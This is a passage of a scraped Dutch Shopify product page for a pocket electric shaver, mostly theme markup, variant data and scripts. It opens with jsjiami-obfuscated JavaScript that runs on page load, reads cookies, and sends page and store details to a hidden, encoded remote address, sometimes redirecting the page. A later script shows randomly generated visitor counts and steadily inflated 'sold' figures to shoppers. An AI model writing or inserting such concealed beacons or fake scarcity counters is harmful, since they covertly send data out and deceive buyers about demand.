x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"}
  var productCollections = [{"id":454305906999,"handle":"bestverkocht","title":"Bestverkocht","updated_at":"2026-01-29T20:11:22+08:00","body_html":"","published_at":"2023-07-17T17:06:43+08:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"variant_price","relation":"greater_than","condition":"1"}],"published_scope":"web","image":{"created_at":"2023-07-17T17:06:44+08:00","alt":null,"width":800,"height":533,"src":"\/\/kaufroom.com\/cdn\/shop\/collections\/markus-spiske-BTKF6G-O8fU-unsplash.jpg?v=1689584805"}}]
  var isShowVister = false; // 默认为设置值
  var isShowSold = false; // 默认为设置值

  function getIntervalNum(min,max){
    var a = Math.random(); //[0,1)范围内的随机
    var num = Math.floor((max - min-1) * a + min+1);
    return num;
  }

  

  if(sold_enable || view_enable){ // 开启了销量显示
    if(virtual_quantity_num_collections.length <= 0 && virtual_quantity_num_products.length <= 0){
      isShowVister = view_enable;
      isShowSold = sold_enable;
    }else{
      if(virtual_quantity_num_collections.length > 0 && productCollections.length > 0){
        let arr = [];
        virtual_quantity_num_collections.forEach(item => {
          arr = arr.concat(productCollections.filter(cur => cur.handle == item.handle))
        })
        if(arr.length > 0 && sold_enable){
          isShowSold = true;
        }
        if(arr.length > 0 && view_enable){
          isShowVister = true;
        }
      }
      
      if(virtual_quantity_num_products.length > 0 && (!isShowSold || !isShowVister)){
        let arr = [];
        arr = virtual_quantity_num_products.filter(item => item.handle == product.handle)
        if(arr.length > 0 && sold_enable){
          isShowSold = true;
        }
        if(arr.length > 0 && view_enable){
          isShowVister = true;
        }
      }
    }
    

    if(!isShowSold && !isShowVister){
      $('.custom_view_wrapper').hide();
    }
    
    

    function initVirtualNum(){
      if(isShowVister){
        if(!window.vistor_interval) window.vistor_interval = null;
        let num = getIntervalNum(view_num_min,view_num_max);
        let html = `<div class="pvq_vistor_content">
                  <svg class="tw-flex-shrink-0" width="24" height="24" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.052 6.4h-.002c-4.31 0-7.95 2.395-9.107 5.675a.377.377 0 0 0 0 .25C4.1 15.605 7.739 18 12.05 18c4.337 0 7.996-2.425 9.128-5.737a.194.194 0 0 0 0-.126c-1.132-3.311-4.79-5.736-9.126-5.737zm-8.026 5.947a.372.372 0 0 1 0-.293c.782-1.831 2.517-3.366 4.782-4.13a4.218 4.218 0 1 0 6.494.004c2.26.765 3.99 2.298 4.772 4.126.04.093.04.199 0 .293-1.125 2.631-4.22 4.651-8.024 4.651-3.806 0-6.9-2.02-8.024-4.652zm7.918-4.945a1.582 1.582 0 1 1-3.052.493 10.126 10.126 0 0 1 3.052-.493z" fill="currentColor"></path></svg>
                  <div><span style="font-weight:bold;" class="random-num">${num}</span> ${view_text}</div>
            </div>`
        $('.vistor_view').html(html)
        console.log(vistor_interval)
        if(window.vistor_interval) clearInterval(window.vistor_interval);
        window.vistor_interval = setInterval(function(){
          $('.random-num').html( getIntervalNum(view_num_min,view_num_max))
        },5000)
      }
  
      if(isShowSold){
        let repeat = 0;
        if(!window.sold_interval) window.sold_interval = null;
        let num = getIntervalNum(0,10);
        console.log(num);
        sold_num_min = Number(sold_num_min) + num;
        let html = `<span style="text-align:left" class="meter_val">${sold_num_min}</span><span> ${sold_text}</span>`;
        $('.sold_view').html(html)
        if(window.sold_interval) clearInterval(window.sold_interval);
        window.sold_interval = setInterval(function(){
          repeat++;
          if(repeat > 5){
            clearInterval(window.sold_interval)
          }
          $('.meter_val').html(Number($('.meter_val').html()) + getIntervalNum(0,10))
        },8000)
      }
    }
    if(!window.virtualTimer) clearTimeout(window.virtualTimer);
    window.virtualTimer = setTimeout(initVirtualNum,500);
  }
  
</script>


             </div>
            
            <div ><form method="post" action="/cart/add" id="product-form-installment-template--24826745061687__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="48365646840119">
                
<input type="hidden" name="product-id" value="9307038613815" /><input type="hidden" name="section-id" value="template--24826745061687__main" /></form></div><div class="cfsp_content"><variant-radios class="no-js-hidden" data-section="template--24826745061687__main" data-url="/products/electric" ><fieldset class="js product-form__input">
                        <legend class="form__label">Kleur</legend><input type="radio" id="template--24826745061687__main-1-0"
                                name="Kleur"
                                value="Zwart"
                                form="product-form-template--24826745061687__main"
                                checked
                          >
                          <label for="template--24826745061687__main-1-0">
                            Zwart
                          </label><input type="radio" id="template--24826745061687__main-1-1"
                                name="Kleur"
                                value="Groen"
                                form="product-form-template--24826745061687__main"
                                
                          >
                          <label for="template--24826745061687__main-1-1">
                            Groen
                          </label><input type="radio" id="template--24826745061687__main-1-2"
                                name="Kleur"
                                value="Zwart+Groen"
                                form="product-form-template--24826745061687__main"
                                
                          >
                          <label for="template--24826745061687__main-1-2">
                            Zwart+Groen
                          </label></fieldset><script type="application/json">
                    [{"id":48365646840119,"title":"Zwart","option1":"Zwart","option2":null,"option3":null,"sku":"LA82149893HEI","requires_shipping":true,"taxable":false,"featured_image":{"id":45136616849719,"product_id":9307038613815,"position":9,"created_at":"2024-03-21T16:53:32+08:00","updated_at":"2024-03-21T16:53:32+08:00","alt":null,"width":800,"height":800,"src":"\/\/kaufroom.com\/cdn\/shop\/files\/7_ee6d0a59-511e-44ee-8323-dc0520ab497b.jpg?v=1711011212","variant_ids":[48365646840119]},"available":true,"name":"Wasbaar elektrisch scheerapparaat in zakformaat - Zwart","public_title":"Zwart","options":["Zwart"],"price":2398,"weight":0,"compare_at_price":3998,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37597275750711,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kaufroom.com\/cdn\/shop\/files\/7_ee6d0a59-511e-44ee-8323-dc0520ab497b.jpg?v=1711011212"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48365646872887,"title":"Groen","option1":"Groen","option2":null,"option3":null,"sku":"LA82149893LVS","requires_shipping":true,"taxable":false,"featured_image":{"id":45136616882487,"product_id":9307038613815,"position":10,"created_at":"2024-03-21T16:53:32+08:00","updated_at":"2024-03-21T16:53:32+08:00","alt":null,"width":800,"height":800,"src":"\/\/kaufroom.com\/cdn\/shop\/files\/8_2feb85fa-b1c3-4cee-95e8-d8f0497b2fd4.jpg?v=1711011212","variant_ids":[48365646872887]},"available":true,"name":"Wasbaar elektrisch scheerapparaat in zakformaat - Groen","public_title":"Groen","options":["Groen"],"price":2398,"weight":0,"compare_at_price":3998,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37597275783479,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kaufroom.com\/cdn\/shop\/files\/8_2feb85fa-b1c3-4cee-95e8-d8f0497b2fd4.jpg?v=1711011212"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48365873266999,"title":"Zwart+Groen","option1":"Zwart+Groen","option2":null,"option3":null,"sku":"LA82149893LVS+LA82149893HEI","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Wasbaar elektrisch scheerapparaat in zakformaat - Zwart+Groen","public_title":"Zwart+Groen","options":["Zwart+Groen"],"price":3598,"weight":0,"compare_at_price":6998,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]
                  </script>
                </variant-radios><noscript class="product-form__noscript-wrapper-template--24826745061687__main">
              <div class="product-form__input">
                <label class="form__label" for="Variants-template--24826745061687__main">Productvarianten</label>
                <div class="select">
                  <select name="id" id="Variants-template--24826745061687__main" class="select__select" form="product-form-template--24826745061687__main"><option
                        selected="selected"
                        
                        value="48365646840119"
                      >
                        Zwart

                        - €23,98
                      </option><option
                        
                        
                        value="48365646872887"
                      >
                        Groen

                        - €23,98
                      </option><option
                        
                        
                        value="48365873266999"
                      >
                        Zwart+Groen

                        - €35,98
                      </option></select>
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </div>
              </div>
            </noscript>
            </div><div class="product-form__input product-form__quantity cfsp_content" >
              <label class="form__label" for="Quantity-template--24826745061687__main">
                Aantal
              </label>

              <quantity-input class="quantity">
                <button class="quantity__button no-js-hidden" name="minus" type="button">
                  <span class="visually-hidden">Aantal verlagen voor Wasbaar elektrisch scheerapparaat in zakformaat</span>
                  <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-minus" fill="none" viewBox="0 0 10 2">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                </button>
                <input class="quantity__input"
                    type="number"
                    name="quantity"
                    id="Quantity-template--24826745061687__main"
                    min="1"
                    value="1"
                    form="product-form-template--24826745061687__main"
                  >
                <button class="quantity__button no-js-hidden" name="plus" type="button">
                  <span class="visually-hidden">Aantal verhogen voor Wasbaar elektrisch scheerapparaat in zakformaat</span>
                  <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" fill="none" viewBox="0 0 10 10">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                </button>
              </quantity-input>
            </div>
            <div class="quick-add-hidden">
              
                
<style>
  .progress-out {
      position: relative;
      border: 1px solid #a06f3e;
      background-color: #fff;
      height: 1.6rem;
      width: 100%;
      margin-bottom: 1.5rem;
      margin-top: 1.5rem;
      width: 100%;
      height: 2.8rem;
  }
  
  .progress-in {
      position: absolute;
      height: 100%;
      width: 0%;
      border: none;
      background:#a06f3e;
/*       background-image:-o-repeating-linear-gradient(-30deg,
          hsla(0,0%,100%,.2),hsla(0,0%,100%,.2) 8px,
          transparent 0,transparent 16px);
      background-image:repeating-linear-gradient(-60deg,
          hsla(0,0%,100%,.2),hsla(0,0%,100%,.2) 8px,
          transparent 0,transparent 16px); */
      background-image: linear-gradient(to right , #eee, #a06f3e);
      text-align: center;
      color: #fff;
      z-index: 1;
  }

  .progress-in:empty{
    display: block !important;
  }
  
  .progress-in-full{
    background-image: linear-gradient(to right , #eee, #a06f3e);
    background-image: linear-gradient(to right , #eee, #a06f3e);
  }
  .direction-left{
      left:0;
      border-top-right-radius: 2px;
      border-bottom-right-radius: 2px;
  }
  .direction-right{
      right:0;
      border-top-left-radius: 2px;
      border-bottom-left-radius: 2px;
  }
  
  .percent-show {
      position: absolute;
      width: 100%;
      height: 100%;
      top: 0;
      left: 0;
      text-align: center;
      z-index: 2;
      display: flex;
      align-items: center;
      justify-content: center;
      font-size: 1.4rem;
  }
  .percent-show .percent-content{
    display: flex;
    align-items: center;
    justify-content: center;
    color: #323232
  }
  .percent-show .percent-content svg{
       width: 2.5rem;
/*       height: 1.5rem; */
      margin-right: .3rem;
      color: #323232
  }

  @media only screen and (max-width:789px){
    .percent-show{
      font-size: 1.4rem;  
    }
  }
</style>
<div class="progress-out" id="progress" data-moneyf="€{{amount_with_comma_separator}}">
    <div class="percent-show">
      <div class="percent-content">
        <svg fill="currentColor" t="1669003207507" class="icon" viewBox="0 0 1326 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="11914" width="64" height="64"><path d="M1308.439273 890.018909h-115.781818v-82.850909h32.954181V544.488727l-175.476363-203.077818H825.716364V107.915636H225.861818v101.282909H143.034182V25.088H908.567273V258.56h179.409454l220.462546 255.092364v376.366545z m-795.927273-656.546909c0 23.016727-19.781818 41.658182-44.218182 41.658182H59.717818c-24.436364 0-44.218182-18.641455-44.218182-41.658182 0-23.04 19.781818-41.658182 44.218182-41.658182h408.482909c24.436364 0.069818 44.311273 18.711273 44.311273 41.658182z m0 188.741818c0 23.04-19.781818 41.658182-44.218182 41.658182H59.717818c-24.436364 0-44.218182-18.618182-44.218182-41.658182s19.781818-41.658182 44.218182-41.658182h408.482909c24.436364 0 44.311273 18.618182 44.311273 41.658182z m82.827636 190.254546c0 23.04-23.109818 41.658182-51.595636 41.658181H67.095273c-28.509091 0-51.618909-18.618182-51.618909-41.658181s23.109818-41.658182 51.618909-41.658182H543.650909c28.578909 0 51.665455 18.618182 51.665455 41.658182z m313.250909 277.550545H619.008v-82.850909h206.708364V299.985455h82.850909v590.056727z m145.501091 105.332364c-85.224727 0-154.530909-69.306182-154.530909-154.461091a154.717091 154.717091 0 0 1 154.530909-154.530909 154.717091 154.717091 0 0 1 154.530909 154.530909c0 85.154909-69.306182 154.461091-154.530909 154.461091z m0-231.889455a77.498182 77.498182 0 0 0-77.428363 77.428364 77.474909 77.474909 0 0 0 154.88 0 77.591273 77.591273 0 0 0-77.451637-77.428364z m-574.72 231.889455c-85.224727 0-154.530909-69.306182-154.530909-154.461091a154.717091 154.717091 0 0 1 154.530909-154.530909 154.717091 154.717091 0 0 1 154.554182 154.530909c0 85.154909-69.399273 154.461091-154.530909 154.461091z m0-231.889455a77.474909 77.474909 0 0 0-77.358545 77.428364 77.451636 77.451636 0 0 0 77.358545 77.358545 77.451636 77.451636 0 0 0 77.358546-77.358545 77.568 77.568 0 0 0-77.358546-77.428364z m-360.029091 36.026182h212.945455v82.827636h-212.945455v-82.850909z m84.48 19.549091a42.263273 42.263273 0 0 1-84.48 0v-51.362909a42.263273 42.263273 0 0 1 84.48 0v51.362909zM971.682909 482.676364v91.601454h164.747636l-73.541818-91.601454h-91.205818z" p-id="11915"></path></svg>
        <span></span>
      </div>
    </div>
    <div class="progress-in"></div>
</div>
<script>
  ;
  (function ($) {
      if (typeof($.fn.myProgress) != 'undefined') {
          return false;
      }
      $.fn.myProgress = function (options) {
          initOptions(options);
          $(this).each(function () {
              var this_ = $(this);
              var $percent = $(this).find("div.percent-show>span");
              var progress_in = $(this).find("div.progress-in");
              initCss(options, $(this));
              var t = setInterval(function () {
                  $percent.html(parseInt(progress_in.width() / this_.width() * 100))
              }, options.speed / 100);
              progress_in.animate({
                  width: options.percent + "%"
              }, options.speed, function () {
                  clearInterval(t);
                  t = null;
                  // $percent.html(options.percent);
                  options.percent == 100 && progress_in.css("border-radius", 0);
              });
          });
          return $(this);
      }
  
      function initOptions(options) {
          (!options.hasOwnProperty("speed") || isNaN(options.speed)) && (options.speed = 1000);
          (!options.hasOwnProperty("percent") || isNaN(options.percent)) && (options.percent = 100);
          !options.hasOwnProperty("direction") && (options.direction = 'left');
          options.fontSize = Math.floor(parseInt(options.height) * 6 / 10) + "px";
          options.lineHeight = options.height;
      }
  
      function initCss(options, obj) {
          obj.css({
              "width": options.width,
              "height": options.height
          }).find("div.percent-show").css({
              "lineHeight": options.lineHeight,
              "fontSize": options.fontSize
          });
          if(options.direction =="right"){
              obj.find("div.progress-in").addClass("direction-right");
          }else{
              obj.find("div.progress-in").addClass("direction-left");
          }
      }
  })(jQuery);
</script>
<script>
  ;
  $(function(){
    //selected_or_first_available_variant
    var has_only_default_variant = false; // 是否为单规格商品  true为单规格  false为多规格
    var selected_or_first_available_variant = {"id":48365646840119,"title":"Zwart","option1":"Zwart","option2":null,"option3":null,"sku":"LA82149893HEI","requires_shipping":true,"taxable":false,"featured_image":{"id":45136616849719,"product_id":9307038613815,"position":9,"created_at":"2024-03-21T16:53:32+08:00","updated_at":"2024-03-21T16:53:32+08:00","alt":null,"width":800,"height":800,"src":"\/\/kaufroom.com\/cdn\/shop\/files\/7_ee6d0a59-511e-44ee-8323-dc0520ab497b.jpg?v=1711011212","variant_ids":[48365646840119]},"available":true,"name":"Wasbaar elektrisch scheerapparaat in zakformaat - Zwart","public_title":"Zwart","options":["Zwart"],"price":2398,"weight":0,"compare_at_price":3998,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37597275750711,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kaufroom.com\/cdn\/shop\/files\/7_ee6d0a59-511e-44ee-8323-dc0520ab497b.jpg?v=1711011212"}},"requires_selling_plan":false,"selling_plan_allocations":[]}; // 页面进入默认商品
    var variants = [{"id":48365646840119,"title":"Zwart","option1":"Zwart","option2":null,"option3":null,"sku":"LA82149893HEI","requires_shipping":true,"taxable":false,"featured_image":{"id":45136616849719,"product_id":9307038613815,"position":9,"created_at":"2024-03-21T16:53:32+08:00","updated_at":"2024-03-21T16:53:32+08:00","alt":null,"width":800,"height":800,"src":"\/\/kaufroom.com\/cdn\/shop\/files\/7_ee6d0a59-511e-44ee-8323-dc0520ab497b.jpg?v=1711011212","variant_ids":[48365646840119]},"available":true,"name":"Wasbaar elektrisch scheerapparaat in zakformaat - Zwart","public_title":"Zwart","options":["Zwart"],"price":2398,"weight":0,"compare_at_price":3998,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37597275750711,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kaufroom.com\/cdn\/shop\/files\/7_ee6d0a59-511e-44ee-8323-dc0520ab497b.jpg?v=1711011212"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48365646872887,"title":"Groen","option1":"Groen","option2":null,"option3":null,"sku":"LA82149893LVS","requires_shipping":true,"taxable":false,"featured_image":{"id":45136616882487,"product_id":9307038613815,"position":10,"created_at":"2024-03-21T16:53:32+08:00","updated_at":"2024-03-21T16:53:32+08:00","alt":null,"width":800,"height":800,"src":"\/\/kaufroom.com\/cdn\/shop\/files\/8_2feb85fa-b1c3-4cee-95e8-d8f0497b2fd4.jpg?v=1711011212","variant_ids":[48365646872887]},"available":true,"name":"Wasbaar elektrisch scheerapparaat in zakformaat - 